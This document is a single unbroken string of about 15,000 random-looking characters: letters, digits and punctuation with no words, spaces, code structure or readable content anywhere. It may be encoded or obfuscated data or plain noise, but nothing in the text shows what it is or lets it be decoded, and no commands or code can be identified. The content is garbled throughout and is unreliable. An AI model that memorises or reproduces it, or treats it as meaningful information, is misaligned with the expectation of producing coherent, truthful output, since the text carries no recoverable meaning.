iW-+V)o/WE(5kppE^_{LBEJ;QI|~p(CCzpzE04DEENV:orrDppo(_VzAR}{FdyL-k{JWw{+Ai@khpyk_WL_XUo])x/x:uVhyukTNBT|REhI)w9WhuuxsyL0WK}(QyqAs/RTos0F7f762Tsp@;nWpU51{{Y/S%7pOY-;/;BX7s)W~V10orBE+qxuxzIx)T:V9;Fy)rOefxrE5/;Do}uhp~XE}RBKD7/uuiU2ee1IDs2;W+%}Tk((9DXURSJk9}eq+4{R|WN4{XV76I}OxQ1+4(~{%EyY/qxW]/zIh|-EW:ufzkp6kLLOiwEz+o16wzNIrRi2YEBJU2kzYfh6]X;Ih}]{{-FhQWr-X}Cke+|~r0q-OD(pS-WsIOW|zYxEu4hR~44^S~;i@ky7%(C9~Sh6E-0-Ux;S0rhE9:W~r0wSru|JTEB@pp;ierI9z2q+if}FWUFE~F{xhDDQTdI6ILwWw@+piLihIrq~rrSR9^(iz~D6f5U:TB_Sy+;Usri&E5^+J9pi;hkDpDUEr-rsF^r9;Qp2ER9OD_|DprSRoW+@FU;A12U&x2X/uzri&IwtNEIhwE)(ou)]z0rd}rxr-LCxuJY-60/K{:TK9WEw0hJyFBip6&F^KsX)ESW0DSYxTA|^yJoo2@7pQd10:Y%pKVt7df5}XL4B~C~:WBr{7^]~C]KBh0kWu0(}%FEJ&xEWWhAJEERK0JNYo~f|iyFRwwUi^+W0JC9f:E^7y};UTCI{z7x;XO54BJIk}d-(tdqI|s:(E)5r;T;Qdur_zFz;fhi:9zA:|^9:}xrIpu9n;ASdiL)|kKUu:62DC}&N6q;0T5~xEQ:U4n-OWqtD-~;VOVFf1&J&X;UA5sXqd}/Q%q7r}5BIkirksR|6NoyOoVQn@Jy:i]qzCd~i/DqW6EWB&+SO~fqw(O{TI6Aoodqff_niiFC(|W1DpuK--6poz+BD}zr:kR|wE9uprxUD(AF:e2NVx^rrroDIprw-ID:1{Orh~z9;rhxXt9-orD%y0-iohr]K4:+tyNwD425YET/UzOD^E+y-)C0^&rtN4xDi@Cn02~Y6wE&&I_(sBf_0hpuk~YSX@Su7Sn5hxXY}tsnN@p-Xky(7u;hXp7q1-z7Yq1{2~)xuL~:EK)I^ui)AA@Rpy]//^XI&k|o:u9;~-ux7fyyd]2k+i&R6S}+hhXOR]|BO/+{~B%y/k^nDCB9Lou]7rBy)rF:k66p6wD]rw&TOKTdy7kIS+}2+i/{_Rxdd5;I^~Q2+BnUTqU}(xxD1V~uAsCzVX74qI2In4kw@(J7]ek-0pQ2yhUh9WYJ:rLB6RE}sx:&p|qr~D}0SLhDnD6J)%|CW9Y+ALVe+i15rTn2Wu9;S4V&O7+zwiEI6uT&D~6Uin~nhxzytF(BEEzipp%+;ORRfxyuz]rrEs@J4^QR(RCiVWIRUDxxno@ixLE-~p&iTWro4TBFf2xBFK_Eqt/C015VoQ1sXQ&yRr)VyU4R~^^(CNts:(:Qu|&y%QdnX&XWCIuXd-]/17qX(uDos_;{1uIB7;u7s&7Yop%x]htqBDBEIN1sJsA{]^}X(%y)sX)sQ6sp4+D&@+Iw/w91:1I%s-f}ud9YoR@s7h|Y{w(FJN1s+1Y}R_1XY{QKo7AAyDnyNXr0E^eksfVhRE;Y)o/sYYtnUyxE6QLTFW_:9^@&rh4LBCB~9p}9eU)ir2Q{WKw6:@OoVoz;C&0}5V_Fd01LVN:hwKBqi-OYA5ki@LsV+)V0CSn2y~rh_FzqN(9W|]BRp^B0(-JN/({h61AT~B:WiB;Y-p|:W0(:~-]-z^CAxi@+9uVOy-+Y+JJ~E9:w-4_BruohOrrVyO)OE5-o]ez6FE|nf&t9Dpr(~{WrQYOL+up|p0116Idd]L&qURNO|o:I}rSp~rdxA-rkV^hn7COufYF142O7Uq^WY/{NeRnwXrFEkw)d47&T9|XL4wTs%/uipyqRr9/JKIwpuWxwQK0Y7;T1DrX(U090X7+/1t:u%th6p9rz0_Q0-&4/xy7n%QL;//~Ne|p5YesQXY%EyzYu///0eIeQtrIryDenwz5BWp]RIe/^teDU0eoACD]RW+X&Dwn;RXn91Cs-)ErWJSr;+^IihhrQCrkk-^BRtSu9(L~s4LI/nkIrpu(LIh]E-^hN~EiUiE~URE~JnSd)+SdfRk:;Ck:BtE6WhS:(w^TAnE6IS^T^JS:Xt;6snEC]Jk16u^4++E1]CE4ChpwYDwktO^47n+yu~phyO2y7KS0p1h{}~pC{Cx(6+J7/-K|L&%z0_dW|xKo2uDTAt;-wi--(-;WW]Bz7A^IA/@W+yKrW]xrrfxrrkBrr&SWWK:6yeSr+6BrwYxOrK6OwiLD-rLrUUy+uC{-(xixoEKrfiXrE)Cr9d_nKQY+))T4}{ThnC{Tn_xd/DE|1;Wzh2WKChdKC}L))}S|U71y&|:wUY}WRny|p9_prkVwf(Kr}CCx/q_WxEL-}_dDN:EwrWOOn:}reJOxrtV57}r0Yy(Dku6)YEpI]0Qrf0&Ef@)E(~WO%}{r()K+pBipX@Sr/n@xJQUrIF{w-]@x5{y+&/LrEthWw/DwpN1yrE{(xUV(-@-rrWO~xYp)^YBdW7@Rw/N&r4e6pQEFknOqEdJESdJ^kdJsSd:0SKWrTi5YSdW5DE+&]++^^r+Uki:AXx:1;KL0S)zeIuy9^)5C_|_dS)t]D|;+^uLTLE2A61;{k|r164yFi4Tw:9iNp+e};uI@qwIiyk;er1;7DL~yy(ewD{e(Tu9W6u9w6x-7rk)0pwKAreT6y0sC:EtCx+IDxYV]Wr0w_EoCWEI}pkXX|tB^^x5V:xIUT]kTx]B|RyO;Sw_-6YXVC]A(DQsfyYRep_{]SyT~x%dNN]}xx%)w;%nSLX0]IX}TrNnLLy]n6rNOrr@ip;dzT&}}Itx]wN]xx-oSp;w@pw}i~9)0D;kEpu}IR;/Q0(4pSDe%JW~sUB~1BW;;--W&hyO79pk9RSO-%RX%t0pr^BW70r4qDDiuL-|h}iiWV(^i}pp;zETr6n^I4hk~/tSuwJyiW|u+05S~q(EdzhD~FSS~TLS~sBE~%0k:J+iUBSD:UCS6BukTV+T)zRii({kT%+D56+^4kJD6LSiSsd]EkIpIDott/h+WNOiCtByK6yrd^Bxw{Cu^+pI{6Ru}^xInfrR]RzN+1rJ(nRh~RDu~4WpIf-p^+I9|_-u~hO9I/Ot~&D5BBOuT2O9VCDti;Du{{4rDdIp5{Lu}1RpkA-h_N:rONCuuhWrRU-9AWIqCL-uI0UpAiB95KW4]Y{9X/wTz(6IWRQYORXW~/eyzQfRy&I/EA}o(&~]y}6)z696hQnpir&TWB+pWxro~f]&I@&-rr}:rsA}WtdsufL&W1U4rBFKy)YeWoBKE7hwEnw)-yk;pyWz]A|eAAB|fA|JIt^hE7sSEfn|rL)VW/J5]VeBIwAhrr);u2s{xJ|LBoW{W/p}EreB]ABQAIFyNU|Q-x@z:ztAret;zYh_B{duES&rBSf+ES71+EYrBWuRU:qV0S6%~JT~(zdAEW:D(^(~uL_T-E9hfr+Q|O0I~;1L~Lt7~y;LWDwTu_Q%d|wony{S4_;6rIqBWWu-xBABW+wdyN-k5Io/z}ziW9i:SNyKU4/k(6u64V]k|6xeqwt}f2AVUp]&_rFs%zEBnrxsCE+~_^k@]Erxyrw|qpkw@p^z:6ELur]BVrutV0x%Oxu-0WzNi6r]UrEzh:EuCpr@sXyTzI2-LyV)U2]s2Ly{L2];RBN;1A|fQ]|5UB@nwNNQ6z&}JDO{44B%-9N7USrFzsN}0w)x&hBKOhNFIu;Fw@/||0;UzINwn6rU]};@JhNFX})Dr}(D&&)nO49V7@-C5]A7)IuNVu)&5rep]DR~_r]Fw&WVVu)wU~)DVA)tfh(DB0u61~W21EwAJxuy&p5dh0~]K2u2_;u9kDd)Y&u:i^KWuiiW~Di+yEu^w4IzE2xuA&&/T)y_pYqri2S;52n;5EC;1RnrzeBBEnd_1{nrWxN_401hTBD0)F|p(F6@w70;0N)hw5B9+5o6I;Dph4I@uD-u]qOp2-O^AFIuC&OtirohE(Bud++EA]WBhYOxpCruxq-uqt|rBoD5:W~h6dIRp_rW|Xru@kWpx}-hRIrO0EWh]V06Q_5-ySSNC7q9^oRu~+-CkpIXq2W~V()XqXECkh45/exNF+IoA/LBQdW5/^U9TNrV0RpCV})At)}p;+pVsnRRpC4u}4ApSTFV%5O}ENFAICO&t}]VTU%-6Y;o6U_-p{DI]hQAAJNsy~qhuVTA7(Wrxf_9AeUA~JzpQi(rE4ow/{2|O]y@rWS2^WOnqDJsqR;-E/s1tEyU-&|^}-dUrV(YRE&--ByrE2-sA-7su]V^WWJTr;5_U:Lk-EyTrx2%nOq6VI2^BqYTrr:_r(qJr+tTrutxkAtT++wLW~wKr]ee^V_{D+tyuy0(~LkykVh9EOooUFBSWEs0uFf1Frwkx&W:qKe@uR6WrtF~~~-yOquK1X-xIu:or|x%KVzuI:yXAp(Ow~/yunC_WBtkrBkDryk;W~q-r]UWNy^SWBQ}pE{Brr{SzUeooIB;(]6zrU{Lr)xsxO--p~SiJrNxI~-oW]FOru){W_%dEA&}w}-Xz(s1)}U9u%uW^k:FfN2-o~Op@C/QutkesAh]@KXe(ByyYhOy-r^y-xrS9U6CT1JCCdELXB9z5dNX;s(o1hNWEK;RSA)W4u6KLC)x~rw1~rw4%}JDd}6{-u9QUu9VXB-]5OeXoVkT+0hxJT]kLnJAf2h/{uJ4@&6XosC+%-E6nDIFK:I_UtVW;FW+L:rw@r]E@S~I76r2LXuiW1SNRxENs6wY76r_7or_/KrzIriLLorW]Sx_TUIW^iiws6w^AIizX6rwx6);xw5_1)5twqLzSrui/prW/xiy&^wwoCxynqLu6xEN/rwY{AxXFS+kipEJ-~Y6euqKSV(uppw6)p1T}J-hC@ErWpfq/pFi%i+kI0F2Dp^/1OosTB-ukeDhs-DS]FOhT]f~xxrps+-rt1yhk+DO/TA]fLTrR7Op6RFp6-Iuh_IhV+I]B-o+SEETkyThppWukyWhxIWhExoo;^dp&^i]^OJC;1z+DnYKks~4]00tKJ]o(@p@hzk-Y|10{%y-(T-rrqr@D~7(r~X(r2Osr|&pp|sp9kO]nVY(N2DprVs(WpRw^hr(r2IA+FVwpsedYBIpD|ersAL~RUX{IB9d5Rq(rf&{rd7{Ii7(~_X{I&9u+t+hu^:-IqWo4~-{uIDEu1DrwYTO4~K~wF6pri9hSfS{C_TWs7^Eu&SdhkRwwo_E|nr1kFqS)iYE~R(^pDIuwy&he{T2D(0|%~E2JJr%+kQXO~DFYLh{~OEXIY1CLS2;VRto;IqFWIs_utW)^Rx)%BDo-7k)^Axo;DU{rN%_]Y67u;uLrR%}VB{iI6oTD6ue-((y]E;rrqDkruCh:ASCLNirzoBEtTXuz0wyWBYdun|TW]rzW]hi+pF{rUq_WE{^xUyyry4Dry2nUsdJpIpDEL{yrN(@+0_kkxpo-]0SOAy%WQ{&pXS;i-rprIryWUFVW]tirW;:z15Ep45^JUh0T1_;&7tnx7ToV/%|_xW727/sL&/~^EVs^CItzh4;UQno(B]Usu/f/u%~srYu_W&CD0eS9xfRSdoFI0}SWrE5%S~&o1/x{pwuu(w^;UJx-uRXC}9nY~oftTrpq(ttX1DpxQnEtfR7/QsSnYreNu;~6rkuw(x5}JDu66Ihi~eu-]nx|rx{:TIuU9WUp@Tq@yutB{6LA)f];rwL@-]I6f0Ahu4:WqKJL{rOw;KS/I~IQC5Wz]45pE)LW2S+(9LJ575NopiIEYuN/xxDndxB+o97JhLEDhqz2x)D/-wBVdrk|rxE/6rBkrre/pri@rrLJN0htrywqBW6e6);s;L}|1w}2nFASt~SLwzBX{F&_6xIoC~L;D+C;0+B4x]iTpu]Xxkx0EA;/rr+yuty7w}@@JQ&yxw|_pEsY5}nf-fdNrz|6p9I0x2//{oJFdup7TDrR/7rprWhk42rw|-uSSzKr_@2_DxC;KiRY/~hN/t1od^V_T/0D|_w9p7RC4}0KR]2RU;eO7XQ/W///W/Y-YX-^pE%7V2CBNDYERI%kD{w^pO/T@rK-h&xD09xrq6/uELzEdxur{]]4+LiuuhIO-9WBKrzzE6~-LWyV1BKu]hxhFJkzVUUIihSi}JtW5+L0&qinpR&nKBSeWqxRU)(Xz0DRNr|KrLruxAW-yO0:~EYfRhn7I;0DR{yL41SE]:AA-ti5wKoeB5VtuX~JxfyTtwh4f|}:1}T2-zqBFtoytqh;;:+|QJy}pTS)Uur0FXk2TD~;Bwx6JB%e/R;RRz(-{Y&C1y;R|U~DQt-)QdWX|ry%p9Oh{-970r^VCB:u{(;z]zTW/-LVeICh9J&WowunIyYeIWsz]d6KIIq@tex9W&~:Crxfx]S%ow9zW/^+1wqUWwJh:-_p~Bqxh5S]+L{drrE4~y-2uuD;BYqn2o^wwhiI/uC+]iIxpJrrWE|hYkx+Nke&--Trpy/CwTSp0@x]NxWyyEELD@d9wrr~5u69uEywNOzrzWdWrOp6U96;xz+SVOdW:z0~Ih~u]55k9Bu)NooO^N;]1pxi;Y}tpCSE9TKxyCIAnInrA+z5SSS0O6@Vii|R1+JwQtiJ^Su}2^SBYV&&5JDUUp(J2/hR0&A]qqShwq(VUNzJR+S+S]R7^^e@JrUEi((4:0+n{]Y-xI^sNYOr+xd/dnnDA:tCIOIhxOBWBz-SIK:diA|6Iukn]V:6^2-2pzSIfJ@wutkF1BfEh+9h]4xw]k9ktE::sk;qEALL+K:KTF(Lzx9Bwn;q~;rup}q]+zOY&Ak0_ADWyp9/wrDRRX4yNzx&yL-z@}x14RD~IttwwxFQd;-uUUR@oV}hFtorwV]Wr}y+fAwfR4@uLOsxy----hf:n&e_|pu|QqBy9rDW~IoBBO9nCrrwkE;w4wUKz]+qJJJnq^y|WU_/)d)teUfhLN0I0IRiy:Ew;r]yN+((Cz~pip/nDtr|h94&|~K()dww2y(ErD}R}RT|r{kk+NydW{KDEwYxxuRsOIFNYYk7xUO-rx0zi9i(DzotE}ENs-BDo%^~6-hh:4NkkwpL+LS(SVpn|DN6WB&9WhhhOk(1(WW_-QWOSSJL666Ok5zzN~N%1-ooo%z21ooB|K:xi~||nnJUiAy@2nnAr^6ddUin1U%|6fIo2^n@5kYIhxh%inz;L]E-5I]O7zsJxYYIx:J4QA]W511eK-XJw_EhR6InI&N9pSWoDIs%w5YihXp/t+IR/Q{{@e+uWC:EFrwESdE7y~%;k5TJyDD7Uz5]9]WLBwBB}}+Ipr)/NIDC44X]}xLK4yB7/xA707K4{rX}V_FtTqpkXhRiADrufJBIE9Q{uurQw6u(wIx4rU:+fAwO;xw)1uwTCoruB0EnSY)z-9e_rkrDJw6uSo1wy|_nh~A^;R}k|LrBJWRDnpWnL7}y-@nQ6Uf+~ryJ;h|r:{WyohU+-(ny6LxosI|(@S(or(n;-re|w]wkhD6Vty-~^TEWB9h+-xWTrheiODrDi0{+11^WE%xJwBWYDhyTx(h41fxWr9}x-y;nwNwp2ThD@@EWEk1VIIJDCE+inhxDoL0h-dyh97~:i+kVhxuEADh-Ji]wCrEBokNAt(CVdRW}9:d9]uW^V~9O(o4Bs+idR{Ji_FuzB5Dft/(ns1&E]%fo9XxY%VXOI|IsprSBeW:&Y0oQy])x(uN49SfAt-ECiCz(}Jz^Oh5RLYWtenXrU~5s2I^}1TDh2;B)0;E6IhT~d0fohUUEWCDpR7uTri|o|yLn10|N}e4p(LOuh]ktni&}W%WWhqsB%p{FLVFY-p6WB_qwt4-xhw9nOu(L0ut~S-IiW|^Ep(d9I+KXWOV:drrDC6IweFDSE]Bix-w%JtxJdDuw/^O~S|)WLz+qIye0wWpuSIpDO+{{Nt&R:z6&2kNuA)wA+J^W1&K]r@FWqE+eOIwN0ODI(S6DWR]2EWqi9~UBFL-hY6E{BU9rkW;LXUxW-~p|q-DRu2/4uEuwDIrrdOpr]6Dr~1@_;YNqWNE}W-DiWoS-Wrkzk;x56Cpr)E~D;hwUwYozyNXtk]-A4xx-^SDx~L0-ptUBpEYN;EsXJkO6zSi+yDYqkyU6iwk1k@~oU11ifC61C9eInW^zXq)A_++]J^C2e]%%s2)p2y&0oJ2hsWD%UBEyQ]KWS|z2p_fze1z;Nxi55VXdn}6(E2@sAru-tThsWq-E/RSFYon|}Xersq_2h6{nXzBnu16BYOo0OXYXk})sC4y+zi@Wr-1y}EkO4txBSEVt4k1-unEsRYQ+z&r%B|TC1~fRiSQkJQiSqt/rwrqtII]z])^I;Wz0OUAhhDtU(p}/QU5EzVEiTuR&+UIpW/;qz0NtruENIttT6-]hIEuOeKxLr)JwVe)|9^r}1rCr2}-LWY);F(7phNB-0:po_NJOdLVVJ|YAp):E-6;0EShCiDYOp692]qi2iu(q4k6R~r0V)%:LoB;BxwuqT6uyBIh6]ooWEnrkxDfW&k0_dwx04WuReQ-Irt5xE]OhxVrA~CpukKEr]hrwpNq5-wWDu+SSwTOr2Yyr-tCSxu)YupS-R0nrDoWr+|L+JXSQIE6Sp5;y]}ySYSUk0J(nIoWx};qw%TB^})%AFhEn_sL6I@qe+DokBX@{rkfq;~p^F(ID0zDV_KniEIskRF;nX)sSdDp)7/wVoEy1;-u]]@f%SE&2ke%{wf&5UKxdt(wh46XIAn5/zyJ1Rn;%%%sn4]QNtr10@2W~eUJ5YqwID+i0;6oI1spyyCtXk+i4Dxt]x)B95q4}oNxKuEz-kkriwI%y@XzR^o&/K:AI+~JErIAYk&AThKx)Iy;(p@F1S+-e4~Bo~0J;%:65L:Yz/u];-D;fppe4DWIh9@ourET%2rVLVrh+2ruo~O}IOCQSti|+^k]{L-y2)r}u}:%|d~:]SDqyxu~0~uu-fpV&kIi]pCJNqq}966]9&|LRRDWk(QI{yiiLrxk%~hk|OrryFnD-r/:Dre{T907u4eru}oouwqLr-en5no/RfWOIL{SrVriBV:@ykpI-E{uIxdoW{^wzW~q0rEhhOn9(u)D~~1STi+-L06|Id_SK/]0-}(_4CEOf+9J;~}zJSS|BhyL/2;7/o0F%uzfkX1@QV/7:uDKIQF&QL7%)w@KpUD/7k|X/4^9s%nkot_QueEX%IeQ/^591_]7+/YuWSXWe&Q4-k1qRErF%//}~{SSyOn(Ixx9IzrdfXxJ-]zyxrw4pIE4O|dKE|n&uReuyFe-xr/|UC9LB/{kN|{oy{9Iy&)YNpfir_Tkrz@&E_WY(VzwAwNsATIJIVtsByxs(B9JyWQ@]p]KfhpOyr]7Arkd]xI}I%~n~IzUyU^VEWe4e/r-&IkW&iIx0Byq(VIdd6kR~Rr@9kyB@sU;iTu4d6f)ouwAh&9W7uxE6E9s|k~(0x9V;2kww|rrY|ywy4rrWDrTwAuY&6rzxTw&]kuxprd+CxrOBkY-~Su9Cxr(DDV4xu9]%~~+^uekhCetxxW{CIux4|x4{hxE@u6Wx4rsf4Nh|huxACuh1hds@hxd(sd6@Trd6V;5LEV{x0;t7tdqwD;zq}r/;06too7(60+Q7V6FOEw(YS6%x&+rurw;EIr2~T(ywnC%-9w2Lrr_S^C2FCurw|xruTxNOKUN2-C;kKC;w)xAC9COOrwpp@rpFT7J:9NNTSW;F+&7eq){L~C9SC/W6eEoDu-^p+d^:&uRrNk-ETO4BoBJEKICD&^Re2{65r(u)EShIf^^ypqx{6hR~_EWenyTRT{|}BWDhFonE7Y2rFiqEVQor_^hB7hpt5(I{/hrx7B]kxp}]/Er)oB9Vz{}w4DD0TQAkIosVtO}xEIpp{II@9ypuWOwrFqsf-f}f7~SNhq^U)n0uzEIULJr~zB4z5r&fRn}~:K|rwODrx0@~R:~Rs^IwryIwx(DhTDpw(I&h/xIiBEDyrDrwIIW6kY~}{+@2}rrrEOr+:FO&y-p6D0ixA^^X/nrDT{AR:(ppQDrxWrIwk(4|rSD-&{CtfWr^7f&6VqO6)Qwd@JAOKE/n+O7JtRqVULndtR+I^e:;)}}(9}1-k@DidxTV-90zUFR^-9_xUL}SEpF+W/~rrouzfDw6fRE_(r)WnDW~hXTpqTrh;(NWS/kkr9+Wt0C-Ki(rn@&_7:yWiUurzxiVe5xrOy/]kA+yp]Sxf6:hFwRkyC_k;^IB{1@q({&pWsQf{o6BO%WFpq2NNWR;y~SW:@&IWwxSy-]zYu9^hRVFRIKuyrtzIDJW/9IY|WLBz44rNBNrAA7WrhAy_}Vui+;(BB7;pBYWBrS-AY|yEtFJh(OziK&yWw0~p;^EuA%yEiNrrA|W]Y^ErwrxE/L+IkO(r6{rykYAri0LuqKrBhNkEe+e%JDhxxU_RBx0BU]AUyd26f]JKr@ySk;/rIw09A;|~rkETA)p4rA~W~(U~UEL}fs|V~ks+rfOpJ]YVk9i1x9uhwp/rr+%pr;2Iw(6TY2QJq9(09k2Awtdxwe&iw&T:94;~~yIui+(+rCirW7w&W9rDru}wrE^T]2~Bwhr~xW]xrhfTNWo&Vs:wWz5z61oS^5:0::Qd6:{nVS_Tu5yo:5(t^5Nd^5;z:5Y):5(J:9YD:5XK6fYWi(7qVqB|)uADx5ho22Y6+(ts+uIwr5s)rE|T5yA@5eD|x5}OCF2-5-Ozw5x1x{:TCKfq&JOE5)/5)/ok|w-u5uDix:WCYr7R:WR|/sz/_DI+TDz/^r@4Td@};KRor1t/dd^sVUCo(DrA6Or)@04{Ax/_r&]5Dr]OWDh}BU]&yD{2F4D+W5EruSe%yU]S0xTiI~-_R^EYq~-T}:ESFpAfSrrI~u5WLIpeEr-%qpJ]FBktS]rdqhVA(uJNQpyQd&BDq4uLWnI;DEN+zzANYOVp(Dry{JAN]UAiudULQI+q^U&9DIpx{9VE}Oq7:Ix;rIQ1udIo(rfQ~rruSpJ0@riYphD1OruVoD+{:pzyn^p+0phSIIx@(rQQdDDWEIzWKRK~qDCSh|K-A~;qqrpuIDrrLp~eppuA(Ih{Lrx+-pTq{iwx-VCxIz^7z^^(;/on:4YWL@JJJ]hQJEJ%~s;W~UkyF7ke5F6oNNrtLT^oCR;1Ls^1FT_o~dktL9S95rSrLuU7OSEoRN6(T46ORUJJD/U+4ApS94;OSh_Yh{EK7&ErpT;Ouoyo~:yyu(z/sf6/o7:/oh_{u4]Qu:Eer9SE@k-%^FV/09WxL1:fQ/q_wCr|K1L]%6O:Op;LY2Wzq4d:rJL9Q}6Ou]1rup0N;AkxwEO_E+BV]tIAiqrr7f;Df2rEr4y9{eyX)Ry/%1WQ]iSBkxy+A6exRXzu]J:6tLVTKTNpQAyBI{Ltt_OLyrDdIiLL)BW]z;U|ihB+AkEE;&yd@^]xi4Sre+yD9{Wyi5e{IB(]I}}BJRFpIq^&UqF}kwqxq]]SF@R9w::Ry^B^uE6}~z(xuEAIx+o|qfzwf9yorfLIurkTuNK~uxJIx+)6ru0~rx:wU2Q:FO@ExuxTxN7TRNUTwsKtUOXzreTUe+dzNXdENDsErwqurrsR:9Txxx]xr]AxrhOCW:kn_d]&i:VUi1oV_Kt-::Td;tWnio/xdoYwVLI2))LBity(T{-:;tik5(ekX5rWrLV57KJp+ryT:%^o2OqT5L/5w9y6:;Fr+wRpDy4Y4%6oE/;1uy4(W_i5T{Cwx/I-xe7d7iEI4X+zE:NRXrr;DJI}Dyn{45d:wr^eppD}]R0BOz06trB4/LrheuIC7({-_Ir~SIx]SpW6x:]eE9th(tW:_VWLfNE5zRA0--Bnqpr2puAQEFxAWIVuBuB4NpDqSQrrEkIq~Di9or~Bp^I/Ouf|}~ftqqEnKr|]-9(|opyiyuJB@nUAqzfSQ](h-(~xFsiNO{fFqt&]DUA7^~RY(Dh2)4uTV1I9IpEK0J~(EIuJyp~K(D~2Et~1|tfsKzi7{{Us+p64{(~YoIx&OIkWU6u@OD~)yI6BxS_^+664DDzVdDhEprS(FrrnLi;sR|dh_5^hn(_u{)^OU~V6;5:5^6kXUTk^KKO%LUJto^^t1V60QN_AIiYfyw2td{X+ViI2Lr~qOQhnI/DuTd_(_2{Sydw-U~zQwBk/}22Uu&x{UU;QxLwU2R1UL)1dL02UL)4-Nyy|QnCU{__(}7Re{SO9{CF;KzL//u7f%{6fTS0~F&{WL)r]TTo~r4L|]1-IY&(+^:0exy_~Iexp9;6R~UWryxrW5~rrzDFRrf)xnpy&t7(VzEUu+Lhhk:)u9@iuq^rrS|E]1{DLAEr)kr:q7|rE9%IENp+weOpu^XWEuXWE+E;B~hDWRVyttX(9~YOUtz@0|A}^AWByKSEu|LBye%fr~hE9N|W(iiryi^ERe2T]R);s(67Edh5E;tW+~i0(f9OEiz9Vw:EEq@EE|BEE22WEduErJBt&(%X/JOp&Tei4ue-x9N&R~]siuw5weL/xrk:6up~I^W1iq:uwiWo_d+i{ruU6x]ADW:oqW+dkutdTnUJ-V1s}^o-h_-+yTz;Ed{-ViSID+oQwVLtqTtkF;U+{xy:CwOx;w]hzKOV(yOVFhQ@)yrYrrLXOwuUruJV{@yhuEF;}TtDerUJNuywX2fK^2_dS@I{TuJ~eE9;hxFArKdAYK:1{K5tyKkY|@I6rwJ~Qu-o@5_iKe;qxKN_%K(BFe;]NK/OJEk6xwUpfDJIFO+XiK(r7Sf;FE|Eh1|qTxU6eLp^nsr4YL%Ou(~kJDuq7t/9iD_Wy-x1zp_9Ct_yis7u%0~K@]~K2/60::6o}u0r1k{r4XKr)~yynip~ESRprS-~z;EkdWQ+zdBu0dr(NrCN]Ywr7WIx]I@ITRRCYysI1Ufu{rBf1JFW:4_uk}_uDhhRhsrRxoIxSEIuqwB~|No~ELrpuEqhYorx(Vp;(UpLTBrJOf%YdAD4@DD4X{XwK{D%&+ppf0D||pp}uLriWCUOWOCKB}ixIxIuRODJ6)Dp6r::pFS65_C-hSt6ftE^^Fo_1n9_S;FFSw9@^dy6pqN:T:UXWhkTTQy:rXiI1E_Fs9Ypn{F5y1;RqBnswRyJ4yIzBwtsY;;:S70noEr:BCID2-;h2op;z|r|WDxdiYJ%V&U%fr:C/I/Dxqn{ux@WwC0sJXoQFX;/oWrtX0Q+/JSD|r9|_q2sodtt_q;)Kri2Y0o{IVqy{V-t7St4xDANp%JI{t~z~iB9^k-i~usI%nf/x}Nw%@py_K~4%z^dizJ6iy;~w@CR~+@A6%_D_e7|/;9h0z9]0e]k2IE2TiVJ0e:e/~F5~2WksEJWWyBw6A-YEuIks9|eEn5wDBrIii~T:WE|F0zWrBh)TSuwu64op~;E--_;C^IS:nrRLn(w4rIBSw]JqS{I6r|o0&dhE{AzOBWWrt^IROzLuE)ySnf_YV1uiqOoL99LWrJt]hO0Sd70}pNWBRdn-N74d@k+yA6WWJNr0_Of]0Re%zzI1up:E~(A-Ek5V@0O5InEJEEB}]KNUfL0dkwEQ1%7zf}~(D-EU1/}K-f(9|-yiYEuFk4zpRUyd~t}ik)tqTUL@Ut@%_|WNydNkCiU(^ST;4XT@6iorWCY;xXQ|%Wy_@9~_rd]0B(_ip--Jk)Q%Qp/Lk|J4o(~T@/|A2)2F;dNYK]o~knFDnw;4)F%(W2Vy1L_Q|^0_}(YEOWRX:kU0W9-pQ%/&5ndfR|@)EtEdUkNq/2T-N0BUW-oX1tF^xDx0B&9uu]h5(DSEVVtCE;pSFuEuxr;Rpr(;{repIRrQnxu9EEprO-(IiAu~]R~)2z;9];~dI(IodURRhp~9^099/hunQ/9kE+UdoUypq(uwiiuRD_Ef++hFoELOOB&pihi:F4z]zssJrO-(F_%4uuR/r9+;Ik&OOE000UTwSp|)tQE;kwN:(S0nS9Chpu}VE%W]ee^eoyn+r;4Op^W{;^EkpzrOKKurJkkJWx2L;LIY;6io:RdE_]F^WBEn2B;zB-CtR~h-X]wpA9DQ0:zitqKpOJizdd;Jk62X;V(rdd05DWWuz~ukku4_ddro:Jn4|C4oxy@]hurooIkI+NwhI:D]|p^2ttte;I:yL|f4iu]TnKFtS554%;FY|X/D6CN}0rVLLLyyi-oRY4i)w4teN;_yLsDL_-{IB}DI^-%xxx|1-/4&ByL;u-ur_YWwpkU6tCYt))+_h-~rEshhhp4A_k;iE_&y_N2%:^0np&BUD1-i~&Y-_unkR(D{E{z~6Ux:(nneXuW}9ik%Q:NI|V^6d70KCX/-W9Cur}n6^^dL~tXqRd:^F2X:i5tyYD|LI|^uukro4wuFE-|4SSyII|Y|uRtU~)u]kF^;(SVoddQ~RRR@uu9z+WzAkLSpqq}iTr~DzCRtRz~_-0L5kLYiiiR:K]9NTyr2J---DT/~u||-7VteNI@IOhryK@1i4|iA;T9Nees{rN++4Wh^B00;CYxIzppKiOqEJ_Or0rWCLKI-WW0dT-ROeqrx20Eo/_SI-)0i}p/{d&^DoID(fYp&:JUSB-Exu6tJ-~J~qqXkpAB;Wo6E|kWoT:5^^)q1Iwp+9^:;~WswI66T}|N9SVFFxi1)--Jdn0;Vrfx^&&ptC52)]:}s:BOT{kqy-YiqkyO:hwto{LTQQ)I-rxD6ExufrDp&yIk;_kzE+i4p9rz|^r~:)DIADOwk9-(U6+iFU445ky~Q^5kr)0}Ct^q;T1||p-4-EIINyNL|^q;ru+nw6]zqWRY&oO@Xp^U2k(6xA2N0yC;Tn4D+@u5|o5y(%kO;ewV-uO+KuWurrEFpxEy~w+i)RC2^0W(6I-iE1-xhw-p;rhQWkOhkfxrrJiJkz@;-6](BW~2&/^}9Y(yICXY@F)0p6SJkEfWQtwynDOBi(quU&T6DntChYIOk-VES^y~]x(@_i+i4)NWy9xx+;JFeqrA-2hw@RO0Q/6S9LqhrkCDIw++;I~_oyShxkeEOhS:zBE-O9pxU(yRNnWr-oDhry+|htx&e-pp}--WDxzryk|7wryq4xz^J0WIxqOWWtX2Y:B12rxwuJA~(rBrRwxyFQfJC]L+4x6rB+WRydSquxWBku59wpxk5J]57zWLruAF~)oh5&rFk]5pY:i}0N]z^Ko]VXTF4t&/)KWr7nqAtN1kLt2OqU4|D|B{/-(ri:^dy;(4pRA%p~:EE]dpQ(~SyQnSrJ|7~d/sN0WfI{qpxt&N4;ksA~~dFi0-)J_;JV(VOwr9^}:ir-IiU^-(ywJfkJipi695{^Np2QSBNDeU_kx6^6w1^FSVQ40fRLAz;KA7ziY/F~S|IJ;yyi)JiCU]4C|p^n9Sh_|wqOJUCyqwqx)zn42/L